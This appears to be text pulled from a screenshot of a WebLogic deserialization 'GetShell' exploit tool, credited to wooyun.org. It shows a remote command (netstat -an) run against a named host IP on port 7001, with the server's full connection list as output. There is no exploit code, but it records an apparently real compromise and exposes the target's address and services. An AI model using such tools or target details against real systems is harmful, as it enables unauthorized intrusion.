 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.146.119.181 Port: 7001 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49168 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49172 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49173 0.0.0.0:0 LISTENING
TCP 19.72.88.203:139 0.0.0.0:0 LISTENING
TCP 19.72.88.203:1521 19.72.88.203:49169 ESTABLISHED
TCP 19.72.88.203:7001 0.0.0.0:0 LISTENING
TCP 19.72.88.203:7001 124.156.64.41:11039 ESTABLISHED
TCP 19.72.88.203:7001 124.156.64.41:11040 ESTABLISHED
TCP 19.72.88.203:7001 124.156.64.41:11041 ESTABLISHED
Connected!
www.wooyun.org